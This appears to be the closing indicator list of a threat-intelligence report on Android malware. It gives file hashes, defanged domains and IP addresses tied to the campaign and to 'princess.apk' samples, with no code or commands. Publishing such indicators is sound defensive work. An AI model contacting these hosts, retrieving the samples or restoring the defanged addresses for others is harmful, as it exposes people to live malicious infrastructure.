19bcf7ca3df4e54034b57ca924c9d9d178f4b0b8c2071a350e310dd645cd2b23

21bdf1638a2f3ec31544222b96ab80ba793e2bcbaa747dbf9332fb4b021a2bcd

3324550964ec376e74155665765b1492ae1e3bdeb35d57f18ad9aaca64d50a44

4bc8cf031b2e521f2b9292ffd1aefc08b9c00dab119f9ec9f65219a0fbf0f566

5f42130139a09df50d52a03f448d92cbf40d7eae74840825f7b0e377ee5c8839

6f9a7ab475b4c1ea871f7b16338a531703af0443f987c748fa5fff075b8c5f91

8ef05f4d7d4d96ca6f758f2b5093b7d378e2e986667967fe36dbdaf52f338587

e8d0943042e34a37ae8d79aeb4f9a2fa07b4a37955af2b0cc0e232b79c2e72f3

Additional Indicators | Android Malware

Domains

princess-mens[.]click

princess-mens-club[.]com

IP Addresses

91.149.253[.]99

91.149.253[.]134

167.17.188[.]244

Hashes (SHA-256)

07d9deaace25d90fc91b31849dfc12b2fc3ac5ca90e317cfa165fe1d3553eead (Cloud Storage)

55677db95eb5ddcca47394d188610029f06101ee7d1d8e63d9444c9c5cb04ae1 (princess.apk)

b02d8f8cf57abdc92b3af2545f1e46f1813f192f4a200a3de102fd38cf048517 (princess.apk)

bcb9e99021f88b9720a667d737a3ddd7d5b9f963ac3cae6d26e74701e406dcdc (princess.apk)